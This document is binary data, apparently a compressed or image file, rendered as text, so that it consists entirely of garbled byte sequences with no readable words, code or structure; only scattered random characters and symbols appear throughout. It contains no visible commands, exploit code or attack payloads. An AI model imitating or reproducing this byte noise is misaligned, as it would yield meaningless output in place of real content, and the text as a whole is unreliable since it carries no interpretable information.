�t1�j�7�v�`�*2�v��{O�%[�$�Aw��`�B Xe��k�_g*���"6{��60ȰElzJ�ú=N3����8̤з�t��]�h{^�"y͙~��%�9ƺDӯ%B`��L*�a�(g9�zN�3���`b��}X�1�p,d;s*�``�Y���#�(H�.�Y�d���@&���� NHF.���71�iQC). ���E�{����
mk\��|^!� GB��P�0��#��H�v<4�J�H���4")�A��[�6ԋ�D}b��Z�8řq�b�A$�<�	nTG�$��IOɜ���(�t.ouz��B��$'��^KTI��-�U�Bթ8U�R1�'���Q��&Ъx!�[�@��@�y:�2�5����X[��� ����/�l������|rq���Mϐ�2�,�>��t�P5�;
 _����~��i�m4BA �c(#:����281�@������:-9!Z�Q��/��K^v�x�0g<d�����h9"�@��x�CK$QOQ����5������pq�O�T��ah(� !���xb1���*�J)j�/�"0�AL6u\$�57��"s�k#횸L�i�����Ljr�;�Dr�&4
;5`9RO��'�S�-U��ɪ�-y��8�Y\
Ow���
�2`�Vo+� T��i-4X���rۿ�S{��K��)=�Ff/��Q��q��������ܖ4��-����W.dW3x���9�}�`��h���"�7	|��QP�A�lhdvA:<tb��	1jь��(��@:��&���H�R��.e�!�!ᘺ�-"��E'�K!�kEŢД*��6�lS��T��$(,! xk�!V��1JrLQ���Ꮸ�K��&��X�&�hR>b&-I��5���޴�N�-#���HNגؤ%h�QX��������BK��wF���̖(B+m�ڨD�A��g�m	`d��sY�=���U��FO��U���4����9
;�g�m�K������w?������k�5��:_��@�˙80~��C}��0d�����P���/��c�����@�+����CYiK&����x���	�$�!�!Vш�xo&� ����oG�8F/#S��$	�X H����Џ�]��Ԓ9r��%"�����խX�\M.��/�qH���DL@��&�ԇ�L�@��i(7�O&K�I '8z�z2��Re��,әS��u�(��JK� �bB$n�H�Zl��eJ3Z��� �=�_����4���\�f1�<�ڷNV�#u�zU#�������������透>l�2|GG��\P�`����u��n�~-�j�����7��Ӳo�d�!�W�ҝ��AH����;���Q~Jb��j0���E�<|��ڶ@��ʡ8��hH� уؠY�[dR8�m�J|4��r��^�r)?	���8��|M\�"/�&�����#Ez�^J��Q�Z%�s@��ɢ����%�ӳ<�@�������p1H-��֚�!�@������&o�&J����"�!�I�4hz�)X.芮�ni��1�*ɋ����][Bě'\�'|B�3��H�2�v�/q ��k��(6����X6��.����Z��8��A�/")س��ybp����y�݋� j��  H�^Г3������7�8�d���ӑ	�ضA�>����>��>$a�,X�"�I�J|9���.�")Z�^h��j97����@�(�2�ː����$����9�2ӓ0��=��9+�S�&(:9�TJ:�i3�0���@�3^ʉ;��p�L��)����x[q���Ɨ�Gؕ%XAG�"���;i����i����LH��,'�"��rj�"<��'U{�s�'j�̗t�B($/���r��؂��/�
T�6$��k�+� ip�fØ8���;�
H�;��E��>ԏ�әA�)����C>��9�A	�H{C>�ں+˫٢.���m�s*��*�TK���|�V�7i�#�!?Z$2%{�A9�b,)��"XMR9�+F^�"���9LNʜ^<?7����@��3ǝ(
l�pܶ�q����3��3�

�������*)�FؒI*���-;�g��Aܴ��4���tH�t�㊻ǐ��<BT3�@�l�����еăB�����.}��Z_�m��`��H�D�bs��J�3D���Iћ�8l��=:�o���s0�����DBD�Y7D��E,��h�G1�r�ڬĠ����L�āc�0����LѸ\Q��)`Şʸڴ#�q)��3�0�{�6�9(ӓ<��1F¡#��b*�/ �@*�+p��4�x,�Љ�c
\r��@�t��305�-T�:���S�b<"1�����#ҷB8&�ʱVP&����-�Ӌ挴Jô�d�s�4H��E�p:�,B�<���H�4I]��y�v)O�R: �U3�]2��b{O�X6��Uj�H
@�Ý��ћ6f�O��_�ɢ\	m�+�����ۃJAt)�k��z�Ex?ѡ�I4�+)+@�����,R���1wUQ��JpQ�V�+�;��8�i	(�֢��\���a�F��WYԿ��1�
�e,���0Ib��L�R�����T�RΌ�V������td:3mӐU
��Ҥ��s�� ��r��ͻy+8ʈ|�S�
�@�MAm�K��T��Z��1�l"�HJ�HKE��AL���d���@/X�j��]��2��C��V5��(�}1W��ሎg q`��-�  K����_m����9�I�!J��<T։���X�s��ts4���
�V\L+K615 T�7T�8�J �wն��y��A���)q")��%�q�E(Ab��ɒ�� FN���3F�䫸b�x|̓ۓN�)4ëIQ�1�3T���"_�_�n�r�	��V�LLS�̳7EǪ��p#���lX5H�塢}��GkN��4�\���z�J�K%�ø�P�����6Nm��Q�;w*I�B�̵Q5a�m��gȆaP�-�5�t�������` 7����]�-'�֡�/� ��4�]M��]6��\h5�ۛ�/hPk5%D�9���%���J�-v�I]�S��:���<��7��(�]�9�c;F�:��1�*�%X"sŞu�����բE�׋�E�RH�@n�H�Kr��L�ZƊ�]�و����EG�S���@���U�R�l:U�,ό_�Y<�s�e�P�C�#1W���I�)7��B(��!Z���T��Y�4�\�eN
��Dm���lv�prΧ����Z*[��N���i�V ��a��a�|Ȇ� �Q��(X \m�]u�Š(_-\(.b�)P���Y�Oj���x)����Š��2)��b���p��};W-H�Q�t�:;v�7���i7�c�Ԅ\�>�V`D	c�)�|��\�J�I�b�Q��
��#ţ�]�ͱj'!3L6�&��x|R޵�9������M�8��	\��2G^�e��p��d�W��ۑS��
^�_$�[|͕�j�qH�G8�%ȱ�Q�d4��4ܭ�lZn�Z���t�Lm�����Z5�6B���O�O���ģ�gy�;����g}��N`�l��&8���g������(�^��­��'vn��J���V,���v�Jm�x��9+16i"���T�DN���d������A��r�ƃ��\�1؁�F��n��K�"2|d�����F���1�w�2�69%3���F ��I�*����'sR ��0ө���!��PߟCV��Ma�_p�,�uM>SG��_��_8���&G��^�&�}5Fd	Z�r�Tf^���ZF��p�Z
��M��8����I���`���[��v5p�5�`O��v <����[�0�ٮ�s�D������<�Xls]ld���6�N]m�"���\h�f��<�>��a�V��hT��������v�7>1K>h�Z7�c-`��e�	��v��_����6F� Of� GV����ť^&�#����:�HpFnĬP�`�¤�-,���zM��Dz5y�{wf�Oє��Ex	d�*�Q7k夳�u��T^�Z���/U���;%1 �����'��H�- b�T�Q�f�&�
5p�fw�Z�s�)�����]�������6�;yN�t*aи[�R��D�ʃI~)zgP rf�/�ز���4w	Q@h��tP��$��}����CR�?4�i����VU�Vl-�"r���{3)̯D��JiP�I��^�"H |_�o�F�; ��.fO��vvg���*#U"�<R|c�qmdY�	�-����5�H"�#�2M�w��>
����#�"k�z�8��n ��O�����6�kZ��p$Yp<u����;���
{�|�C�(���`�G�4�f	m��2'm�@�.�ګ�Np�4�,Br��f �v�w��S�u
$<g t��3���?#
�ch�_�l[��	�F�ܶaT��5ֈd�+�HJwV�DF�V�@A��������O�7�$j���YI#܋�T'A�M�j�NW���CVA��#7 z�p���[mB\����K(-�E�����&l����CBqG��b;����ߎ̚3��D���F��נHhR��h��u5��&��0R��* +P�"H� ����V����V�;q�:��ك?����tᒔ#W��
��>�����{��cФ�`�(��D�{Ǳ�`�` �<��J��z'�b��X����`��&F[t�H�N�W"*��I*A�O+PȨ�H:��7��A7~��L��?D��o(�@�L.�d��#%�:��A
���d��a�2��`�yf(N d�N
�4Q*kԐC�h�	FT�6��$�(1�XH+8��H�t�6��#�7��BO�zE��w�yړ}W(�CS���TR�2�Ua�<�\D1Y-�����E�[g����$�s	y���� f`�A{
���UDY�U��N�� 0�@qB��r6��F�8�A��k��A�m��o�=�\��v"y�Q�x��@�u��^�߁7]�ʅv�v멧!�T@a�8tPr���^��G��'(��1�b�0��^�1C���fa g��%M�� ���+�p��h�Z,Q��x�H"�c�8���L��6T�f��NLI��V���w��R���?I&�}��7�i�I�A,|��Jj� �s��F4C�!!Ӊ2!��1��oP��G���R �4���Ɣ#P��;N�3 ����:�'�ԩ�;�j�WY��U�n5�Wa��Y@�����pFnG���~����,��G;-`U؏V1�u+Y��&��!@t�&#͈Ta"�Ћ �Km^ӆ?��_W��w>J��]�IAԀAĆ]�Q�p���K4la+JO�&���!PE\��@�PC:��D3!�,hC,b< %��>����"�4���B��H���j0 �Ԧf"n`4����;���k-I�vg�e	m2��٠�#�i`�, ��A6�nt�[���!9K}{��d����L�x��L�l2���i�N3�1:����.�;��E�ܽ�]�B$���4�d	P@�Ђ�9��@��,S'�t#�����U��IU�+��J{d���� �|) �]ڠ����Y̒<�R ��2gH�=�5�yG\��,*�
�F�$$�"Ț��4Ё�G�ꅗ
��_:a�\�#�!�j>�9�i�u2��zG��1(r hC�����"�\��*y��F#�O���%�A�@Ϣ�	�l�TꁬXE�y�cL�b�`��c�h�Gr(��D�^��/��:��q�=���~tǸ�um��� ��$�*��I�`I%��G"� ��C��L�e�$GL`b���.Ӱ&i�rtR�t�<�F u�-���;��C��l��8�@��p�/a?2Ӵ�����J�<��ЋJ6��MmZ/V^Ⴍ0�=]��E��y,b�%|`'_P�]�@�}2�=#s�b�����e�Y6 ����A؀�*0���W!QR��6��\,���8�"�GM���#Ol�Æe����!����䌧.[0��41�*;MN]T��T'A,�p��0`�@$�PQ�*�)Zh�����St�"*ֱZ�2��7j��Y�:��3ё����"�ymA� ��Ƚ��J�md�	��!ɑo��cI9%�=���������̎��D�04��ִ�d�OX,C��C4f[�}`�BBZ߇�L���@�%*i��Tќ�4�$=�T���^ j����cW�pI[��dd�(���x����}��n��#��^|�[ݚf�'�&��3��ܕ_>(�5w�[Pck�Wi<H��F��QSP{c�*���ლ��/���TL-h�IK��-��Y�r�1����Q%b���c��8�A�̪ʄMH�@�x�xX���_C�W!H�x5 :��2���>Yp:�D��[�"�}:mZ��H�΅,����f]�U�:��XHJ��م�Ay�Ovֳyh�NuZ��Rv���Z�-P��F(�AgT���p�
�33�ɸ�0�q�?�m�4KG�cT��R�uV����횺�<c�I�b�%-.����l7�3�no��k������rя%�X���r�3<T5�MD���&���j!�NBl�[�K6��Qxa�7��������2E���ӟAB��Ȋ�T!C��PS������L���QU�\�U�Uyܒ}Ȱ=���A8X!pB!D/�V��t�̃,��\-]
�էA��ݍ�0V�����^!q�hR�X)��-���w�Y��I��)%aܝ�p=BE�H�]�0��.]a:^�-�2Ch�n�9�@�Y1��䝊%��F�����Q�o��w@@��Z `Ot�� ��S����F��Z�A(��
	�^{��QA�^��^|]b�t�d������=�B{5�<�k�Hz4�����	B*���T������E�_K�x�м�1� �͈���L�L�M�t�� ���5����6���`M:�U��x��)*�A"D����p`�Cp@͈l���l-� �	$,���
~Y�L��9����Š_i���>���?��c��:��ٟm�F�&h�� C)YCg������3A�IJ��BF<DX!:Ԁ28>��R"�2X4(��A^��@��M�TJe�PA@�W�JW�ZtI�t9��}Q����ⱜ�;ܖ����A$֥�M"%VI�\��0���F��q�)��k��tԜP�մ�b-���_o��'��s�g��� x�����t���)��}\4Ό�q�SHlr��	M4��8
�1【co��U!����(26�=\�J��%l�ltBZ�@�u��@R�����o��� ɧ���!�E�FVRF� �!I�BB�	&эn��$'a�������L&�P� $@���8�8Z��F,��ԉ��!��:��? �:��F��SN�\����T�h�ă~�W^�W��t	�Y`���ױ�O�؜[�%���Y���T��^�e!��_ڗ-&f�T������	]��9&,� D!GuP���(frGs�z,��Tw�P����K��[�����hc,�l�_kZ�7�c����D���Ǽ\pfAX  ���1d�2Nb�n�:(gtx�s��	��r�u�#\]A&�	Z���tʈ�@!A�g\iIQ��yIG���g�MRNR�D�.x���G*	T�����6&�B*��.\kK�4�ݜ���@�����18!,�D��E^�h�Ep�)t��th<|�S�(T���(����Eޡ����Y�ڮxOE��]�(����i{��N�%eHÐ"	T�d�O%r�&��`�� C'�T*��'0��{�¼$�DPkA���pi��܋,�)�y����.��n�i�f��"�JmL������A���M#7*8*j1�ot@�HR�����n2j����H\x)mWq)@�k)�:Dب"7��dA n'�C@�cc����t��BF�+��$l.LB8C	n��7\�4 �I^jx�,���?����n��g&�CAdR`��7��.��6�-U��L&a�k������N*�~$��d�� CX!Dx�3ܒ8�D��BCPR�5�a�͡�,�ɚ���Z��?<X�^Yܨ��=T�@�ـ�0+�eT����B�+`b0�`f����0x�}X,r���B����8_"�y��i��FC@�?�k��)e�Tמi�L�n�EU�2&�1����z8����6��{ ���G�Dw��*��:�R�XDQښ�7V����*N�d3��ol�f)pPx� xa2��	�#Z�@��P�w�P���"���	!!���&p}��=H*�8l�:�����3��O�3C�ވ.kD�"��(��(T�IJ��8��:�4P+'<�0�B8�0LCxN�:�9 :�k�R�o=ȟ4����`/B�Ʊk	`��j�5�`���rރH&lV�eWp�CX�宨�#,c]ԅ.@��	��/��ɶ2�p9p��_]p�B'tB�2�@#�k�0���j8�Ce�H���n@kD���`��?���ԃ�h����zmً���2f�������\� ���A�[�R$t�3H��|���S�ܦmB���+� ����L�����ǜ#T��2�Nۃ�Nӛ2�����Ȃ��$A���t4��숃(,�㽱Tr�����D,�-��(��U.g#��J�Ne�����qJ~ò���'��`3��h�'m� P�'�]��I�sՀo�DP��Ml�,s��\.�Rs6$��B��N���7��qa�V��N8�N4,;ۯ_|�#h�#����:�Z��=��@E?_B�f�A�\�\���K�K˂��j'tt<�5D�A<�N��+��j�w�U�X�0�Pcb-�L�����Lo�h��2BmV�G���~
�T 55ϴ��8R���L�8z5�2pB�A����-|Q;n]3B36 T�
؃b� ��1t�8lCI���,��'��LA���s��	D6�l�	�X�r.xs��!��<İLҎd��t��C�\k��$:�D�d�����!�n����].	%g�C0�1��c�n�Ko�!��ȫg��K�^" 8�w�pW�J���ɪ�/��{�oW2�r������X�� Ю���
�K�~�x��w�@A���GA�D�l��@�p��V(�������Au�m|B'��/TlPJ�#����ԂOyi{�?T� [
DL3�P������o��]�t�p\w$_TeBm,�[����ˬ}x��W	]|�?HU���#Ղ��<D�52c6�o٣�Q<�\
\X���!�	%H�@ 	���C��c��8��ܹU:Ce+�7�c�pgCG�aA6<���{�do�/�9t�(�#�F�g�!p�'?��73@Q��7��pR*��/� B�\�A���o7l��*����*�G� A"��|����*gAs���&�?$z���'�T�!�f���~��WF7��Z�����/8��O9�-��,p>!�4��7A��L;�{���C$�o�w9h�>��|� �Wٹ����	,Õ���?��(I[S
�����c�i�nE����l�{\U�/um�@x�Ē_ ��@��
�jD�ᣆ>n�$��qHa��ƻF�(9�BJ�+Y�T��_L��bJ�y��*�$�IY�d�(h����I�,u�T�?L
T��DGTq1�=���_
1�.D5���DB0�ߧ1�d����2�ʂ�@����3�oÿ,q�������j��ҷJd�9r�_�]�@��o��g��k�Z�h�iG��P�#�&��d��2^��^��2�%�I?���Ŗ�Fй3w=�3S[j����5���)9�_����%�]l�@(�H�/��C�:P��*��������	p�
e:C�̃�!������� �(���~P��dK�6l$���+�b��G�\BC��1o�� �H%�����I �(:T!�$,�ʖ�*��$�`Ydba������T��l@P�Ђ�g�b�hp��!g SE��^0(��2�Ɉb���4Bˊ>%2t���rϥ��z���j�)���+զ�p0�ՠh�U*����_�B�*,��ǅW�!� a���BD�Ƙ�S��q@t*EF� dŕc�(l��d��L�>qF��!��ad�'�|�`.&~�Z'�&9ȵ#i �.q�1q5�q�~c�T�F:]�}��f9�<�,��0ؗ���'QK �P#�H���ej�g���˔����o=T�� ��^@X�lid���m��N�N
4�ZA�ωP¯3��;ʶ���͆��BČG"�PD���o��)�0ż3|�Y�|F��I�P0�%7�\�C1>���-�r��f�gFQk��L�����_��m�Th�"������SOI�<��PC�ɡ���A5���E�I_���ژ��M+*�6�8*B��a�g�O
��Tz)ՠ毕W]q��(n}�~{Љ��"0�f�B��UjD�Q!����$��t�L�L�cQA����pQf/�I�>�L���A��F��p��<l3�b�� �#d1��k6C�u�L	�P�k`��QBJ�M$���(!9J������<��Gr��w GⰙP����	9��er�>�l�AS	bP�2��(��� �YӤ�=*�g����8%]Th�w��I��-*kS[�@���n':я����Z��[(��pN��'br�,�<�K�ۚU9i�b@pD/��H_�(�� �нicP��dr��� ��S'dANYH#�x�RH����� ���F�8� �
���/��S�>�� � m`G�削}ܟ�@9��Ԋ����FsR�����(�����)Ē�GȄ�����ц�M�#_��0�����H����.�/oY�l���tS�^(��z%���C��8����%#��:�!.� �4�97rx��$�`G3���~.�1ی�d#<�2qN�:�.$" ��|� ;�Gyd� ��,&�P,��G���Y�`�h��HC.2�4�ײ3�e,#1��%��/Mv�0��������m"B%I�v7<�/rDh��g)@&2jWLz��"�II�X9�tM!�So�LG��P��l�y	?]"v�脗B�<0�0n�VL�	Oe�Ip�*�g��H��*�i)�!4,�T���"��ʻo
�e(|~�^h�K
>=T!��p��=�����k�eԢ�(�a\*P�W'M�I{%���,Ј�����L�f�NT���W1QI����?d"fKL�r���f1fрZ�|�|�S����J��DM����l�lb�s��5bbA!�`gv��d�%3�ЅŦ���� +ٝy1t4���6 a1�x0'(M̀njM;�H;���k�a���f�[׬������(R�<����D�	Nd�MF͍%7�3�H��(� W B����,*� cА B�N�H��еC��'�hi! B�<NY�ɧYX��#ѥ�㓞��@�|E��K�z�
��YZ�Hp��4*(�?E�G�!`(�x���JU�¹F1�YYt'1��EM�?�=ȿJ��=�ҫ Y&-H�Sq���븄R#'t����1��H�IX��1��uXD˻F�(�:��D6�q%B&���OA1��tʟ:�&���t���y��͒ RW���%�<�����d��{փj���@�"a��bO-[�3l�L�j1�=�xo��xRC��	���l�	w�@Cq�&���� �˔>d 
G�).��I.+G��g�,q��� �+���|��~'�a��x��d�Ĥ07,r+�$�5̪���lA����3̣�0d�l¥!@��$�����` �`��
�X����x�I$^JV��l�m�'��~��LE�̂���>��� �*�(Vʥ��\**��,�������(&����00�ː�	�@�؂ί�����NC�����ʠ_�nC�J��̭"�1�5�A�"Fb���%L� O�dB�..f"K���; db ,�4�����.��*˲��D^L�`�h�	���[^O@���f�a�� A�Bt1��k�O&&����L)nP)&�m����
zAۖ��{�@ �,rɺ�!&��G2�ܘiz�{ʁY��"��zl����
 C!  �k���"����C
���I��LN\��	&��0���d���B�
t�-�g1�{D��i�&���)���5E�:��TP��A���R$'�`&c �L��r'm�'rpe%*�0'+����W�L)��V�e�P�̂\��`*�ɜ�ŀ@��>n�d Nd L�@va�*�
��da �0n�4d��,b��ˮ�,0�(��Ma�n�h��t�#��<�!�4������_��3��c�8�019SCR��@Q� h�q�Z���	V����V�����C:��ֺ5&�j��tq�dS �RB)mH���OqL	�� �sV��f�`@;���@;c�p� 	����r�&	��;
 @���c�ڳ#oA/�h	x�=�+/�$���ʢ�?W��"7��<�ĉ �"�"�N�%�s;��1��`�J0%_0]P!<4��"��!�GاEW�憰&L��:��F�'s�r�(~�'8�(�.)�X��[
I�%&!��`}b�ɞ�#�k/f�֯�����Zz`
§ l�a-�T�̴H�@���rc�4��4db_���0�"&�2��2�t˼jA-P1&�t9��2?�/e*�D�1K&�G�4'+�`QE�h����&֢��֬���T���$A�� m�F���.iB�0���|˷�n�OnF�:��E^);{���A�Y���S<}�s�����{��J�qD��04��h�%�@��:���3TLl
�U���o��#"4^#E#�A��$4!,T]_�];rZڀ+C�R��"V}@�,�+�|8�@�&�n(>vF[Wr���N�d{���c��n�F��,�`�t����X�*�ꐌ���4*(�䶊B\���Z�lv�NF��V1�lL![����ti�-.4qN�1���t��!�ls�>/"R�cHcl#�363&|A�$�$KD-�L���R;�<KgtF^bX�����0�d�rP�PՑҁfd+sk@��h�enmA*D&���X�W�FDHdDLd:��:�w�SwuW���<ͳ�� =ӓI|�[��CJ/�y�V����"��xյ�s]�g/G�"6b^+�^�5@�u%�����֞�bS��Q]G~C�a�r��(�%9�$5�{�W0�	�ww���m�$p�lj�~֣�r壖(A�(JJ�wp��i���Ho*�L*�g���AFR0��+�R,�6.i k�V�¤k�.�ԅ��<�2.�V��K]ɖP�B�vPs�P��S�J�6�0�_#E���vnQ�,Q��o)��ʣ<$5 4���Ì7���<������V�1 ё�8Έ��Z5׸��@7�F���t�����H9cB=���&Xe�}j�n���u���s2�
@��QZ�3&�Q&�U&�Wx�A+��	4n�5��BU` 3���\� #e�#;�{�'Rp�{��L����#ʇxH�=v!�W�;��>tZ�7�r%]nyB4B�DU^S���ņ�egLUz���Q�db�UB��G��&�2Sj���)����X��*\��"H&b�*���DP�XC� K!c�+���R1Zm�\2`���Kǌ�yX��V�.F`��Ɩl&l���"F����3Z���3bZ�@4k�q2͢dR�'��-Ԓ:�sf<�@DA.��	 ����:($s��;�fA�8*t�oO�Z&f�j�BL����;��KIX��v�o���4Y��l�;��{$��Ӕ���QA�\/b\�Wy��y�S�qy]-�߲9}�LT����E��!H0���|i�5�"�VR�K<.b�������>T`����H[������T��V,�l�eW����U��Vv�e����[*:��H��)r���0*b�Ic"�`@+b+���2& 	8z�rd@z���H ,��ۢe�H�;*� l�PK4"��0���0��c���@C7���k��ev���,.q-ϩE/*�x��(�<�n�T}�:)�akd���hq��l����$I �:�Ð�a�f����u�Uvc7%�������
�z�P 
4yYǔ�w��┇W���F��_Y�^r��7�ǯ+4�������W�O$�{-b���H�AcA�y�s�0L>�)tF��z;6Cc��v;D׷���#�zbeA�~���fݣ��9(Uvd_��rr���d6��.�<�I��L�*eĄ�vI�
2h@.���i�L��j�rՀݣ�=���H|�̼�>cb$<4$<�U:O����`����E	d��Q���IÊ��H��p1�,+&N�o=���� ZA)ד与��:�8;�f@�Ƶ��Z+�g1fn��#()R���&9�3��eB�'��_)��� ˁ!���	8�<}w�ʓ��BxMy���ի�`��t!?��B�O���<j{{�|ϟ 6|r�,L���'��vG]��`��_����B#�Ay{`����K@%$*"���V������'����A�(�>S�۞k(�X��X���4D
�S@.�����.|�,HZ[tة��<Z��&SFK��/Z�Y�Q��ܟ�ڣ���V���9�S�x�7@��$�I�<0-9e.-*Dͩ%�<Q4�=�� ?B���!�Uk3����y��u-�h��e�U�tq��~-�$�⃏��?&�5n6^�#YX�����ʟ��O�G�3�2%=甽S> @���?DJ$!:xȊ
��6�� �ВG l�`�DC5��h|���ÇH p�A��X
z��LRZ�:9濚1	�R�FP)�Y��L�j�fg��@Y^ B!F�>�r}��(F�6)��u�B ��( fE��*Х�W�޼w���W�@	��v�'خ^�p0�د����E6܁�b�۶���D�����X���?10X�&A"����@hѻ`�?1*2D��cDe��/xr�����<�^�j��C/�C�$�$����G��w$=����>)�~ %JJ��S�� ��;(QR�0�@��`���X �U`�%� ��2�!3 �!1�t����š2!n!P*�`�?ʠ������&:�L6�d��@*z	������@I��ϒI����#�@?`�Zb0H�B0U�2� E�b��g$Q�@o3h眾%�'�p�qP��A���G`i�KDU�FO����tB��ESL.�T�Y>���N����?`���PJ��VHU\uAZ��UW� THe���H��
� !� � ,    ��  � ��G�����(t����4Ɔ9L8�"Ac
���7^�"�ؿd%3��%']",���s(�ݔ��d4gT��
&B�F��[f��Je%!�Dq�Ε�P�b3ZĆ�\+)��ƌ��bq�aǄ>4�1��4�jD�l.ܺ08+ց�ǬE���kE���:fᖃ�˘��� �ς����Yc�H�+� Q�1�dy�w��:R�Ao���� ��С�i�N��EP�15�G�\WFLJ=�=
^�n�+��c��>�{���C������H\ @�����`pӋ��&|@!D?-��0|�`���A)�q��]�aJ�P�H��#~Pb���"
B���?s�XI%��C- Q��G�K� )�E�i�cg%�dU�(I��M:�}b�XR� etYkA�L��� �W�����I��t>�$'Lo��R�t�Tgs<�DR'� E8��$N3-��r�%�bd!�գ�h���e>GF`����s���UF�%�\��f����(��&�?(diV:]�j�3qʂe��ue��&	6Ǌ�Mg�52���F� ����]���,o���H��q>!G�r	9s�}��ET�ZUTu�q7E��k��G��#l�z����{�g ���� �P��zU��W"���iH�E�B��(��/�g"������h"$7Zp�<֧J(�-��Q˘Ҵ��=���T;���L#4�A�:RAu*J(�s�tLn���+]Z�SL��d7�?!C�Lv�����x�iTI��Q�Q���U$ARN-�Yuc�U�HnvcQ���E�vy�Cb"M��v�bb&Ff��ak`�2d�d�f�;�c���� �q� ��q�Ӿ�l�5�[�E��n�R���$u�8�k՛�I1��v��/Alllp��_���W��~�N���b,� �`;` ��  ��>E�ІT������BԢ���gA�Q1�g4Dc}0��g�5-���C�f��em������%٩o��[��D9�COѐӝ��9g<#q1ܽ��
3	�
x��E��#�[t�����l'!c28� �.!rA�^v� �8$I`�K�d��M�͘kg'P�HX�T�ze�Z�@DiF3�t��p�:�יj=[���>�I�`� ���/�A|�Q��r�f�K��8L�ه��/<�_���R�=b���B`�)�`@U �a@�
M�|��j1�T����1�2i�Bl����PE."�ft�
���bX!	`�O j�M(+5�+��k���Hg&C.�L�3\�6�}q, ��E�7�FR���G�H�+�X,8�0"c��J3�QL}㦌qH4�X���E�m��!�� �1b��@VդP���ȳ�2,� V���K�5K���E��]L� %(a3�y��6�[+o�1J���.#�˜61���a���И�*fA����ԏ�+��D@m� Cg0Z�0��bp  ���8BaP.L`�@��B
{m|4�[��ejX-��9�����
ҳz��F( h��Ù��
ͮv����:�_�aYYpH��I��a�i*HI�*)��I�>^Ɨ��]FL�R�s��M�0�ǫ�i����F�8ƌ錹���	���d�t���Z�թ�I-��`Ѷ>:`0W��Xqwֳ�����B�I�4�c����P׺�rӣ�nxs�n�����7GQ�#����X|���Ov,�L�fa;Y�C�'�ŀ&���H��<����q6p?m�_�XƲp(�.�N�3(�(��t�)l�O1L�����K�J;4��0������n/g�7Ʈdʥ)�h7�>�԰�iW��hl!�U�P�`��2�^�M�d�KA*�F�-%�Hy�H�fC�Qq5-s�4��Q�$�8���q��B+�4ӂ-G��\��q���I�*�X�,C�A�X6�ڍ�9���'����)�k1��bٝ�*w~�%��1��{y���f᜿&������i�Ѣ~PL�b������}�m�g>��J��y�z�s�3����t��;�*<i�YU��	}(u�R�N�7S�^��>긍���f)���W��=y�K������? W��[�@�ө˴weC�-
^��]�P��ӗ9�����is���{8j�Ǫ����9#�6��אHQ��⇊�$ތ9�o{��)�$�	�8o<)�ϸr��d#�=4\+>9lW$>�TS�}[��	���S'��/��e�9��g�'3�ɜ�`�j�5�W1��a��p>��
����[R�$\3Stǵ"%�3(4d P�E]HP' �uCHSC7�5H%*��y�6DL����!a&�6G
�vi�_q�K�f`]!k*Ux{�8�k]�4��k
}��&���5�r�`:��_���x]�6v���fbV�^��,���+S�C�� A*ZH��4�nd'T�Coc���z8D+�"c4�V��D�H@|Ƃ|�cA`|��-���§� �dGqd���Q
��X����}X��L�W~��sY�ъ$�~nMm�Z*�r2\0|�r�x��? 0��x�2@r�R�Ȍ,c@t"�5B:�3r�hB�#*c4�V�p� PӁ�XA�ha ,X^P�q�Tk�a��v�S{r_��7&���j��S'R`�� �3x�㐹tR|�*��@e6�6T}g6��FXHmg��Ql�:�p��%(v�'DW�9��)��m�%��5��cp����7p�X��1-�4�@,@�V�w=�x�p�Dy�c1�t(e�,e��}Ŕ`�}Y��~\FY�8?!�Y�rF1�@!)7Z�j�x��7x��h��s( ��Z��2m��h�vt�L-#��hAC��h�@
��h����8�@bH�i@R:�^3����a��+�y�d�8k,1L*�+S�j���j�.�r�l-A� i_�5F� `��Q�$yit)K�o�H��iS��&�!�d��ņm3o��ns�7���!h� {BF{�,S�P����B�(d��{5u	7Sy��t�X��0����A���_)Y0�e�}����w~����T!s	 �,���{��� � �@�|�\��ZXf�tCG\�(�.�r�B�ZCu�X�q^�9�l^]�"�m�a�DU��H�y���9C��E�	�2(��	�Ï}`6�Pk{��Z�wr�@lw
����l��Y�xjAڶx��)Y���`�i����l$)0c���S�+�r��� @,�4<?����{DI<P�II{Lٔ=y���k�b&���"��zc�Sdy�޷��UY�r��<� rf2q!+�A
"@�w ��z)0�(��	��� y��d!g�2�?BG�EJBh@�M��8b����ܲ|��V�H�+{X�a�v�Z��
K�UP��y�'g�7�p�h��8�)I�d�`�o*L�C7L�t�ᳲ�D�wM�Cma3�yTx����T<đ�T)�a��ҝF� �J;]�@[&:�z���%�|S\ŗ����I�ت����2�߂|*lݐ�`Fp�x��qӕ�U��Z�Z�����l�q�?��[	���v� (���f[��r� 3@� ���
�R���H�6P�r������ ۺ�C7�U�`�y�SE�C_�x�&d�+;R����v�)R0H��׃~%�G|�ҫ�9��a4x��{�pg!�����Ӧi趨��b��l��|a��ԝ�`�mQ�x|��N��X���V��A����qb+����ߒ|O�����"�[@��k�`x+K�~�4��iy��*�_�L��!܄�$�n��6�Ҹ�g � ��X��:�N0�������!Dܹ��LS��O7�t�{��������s]�ٺ踎ޥ�ar�a���ɻ8t�[� e�9�386�7vӏ�'iG��!��rk��}�Ǧ`���LFd�FU��`��x⛆��G��綅p�_2a/�QҰCưU�ylV����
��������0���,�I���|\|�|�q��ڠ\k�l���u+�x;���}�q�(#�"�{��N���%c�|���
�,¸@�D���Y@�N!0!?
h�
��v��	�p���h����-�`]إţy^]���Y�{ 1���)6�bb���=�>��r��s�ƶ��r��r)SA>�i����vbl|��Q�Y����ܩo����	;�$ٳ�H�4TE�k2H�;iJ{��	��|Vz�/��E=i���,�@=�0
�4� ��cu�	<y,�˽�=���@�KVIt�,Ch��]V3�|?$W����?/�Z2�"�̢���"���?� ���?ي2�%����3���t� ]L
K�A��H��#XL��u��1��
wp.�LP `@Ee�Yv\1n�i�<'w�LD�)�wb`=X����D��
ٲij<����4�a�Љz�SI�8���W�%aW���D��l���*+���4`aH���Q��W{��,�ƢV���'��{H��Y{*<� �CU��`�<e���q�lʬ��Cϼ�#.~?�j�_V��p��*���N��م-��؅�>�ؐ�����
!촹���B*h��1'��Au�m�Rܔ�ʺ⮍u���*�4`�.pdp�P r����`� Ɨ�^wJ�FM�m��gj�4�܀_Mx�$���M�x}����<�'��G-���+�mrF�R�Ee�eC}� �:�Y��y��^��	6�<��񴭧��/^;p���F��c����<�<f���B�����p
�4����\�Ь���i��%���>r���d��Z�A4)`1%` �����S��AN��Z�M�[d��m��HLBQ�t0�D#Ũ]����`à]��!,�0�np�g�Z�
���@���aP ���F�l ��[��x�q\R~~�y*��@�);9��Qd����Q��Ķ���i,��F��Va���Y
�L޳�TpUV��+x&����V��� *{�I� =������0
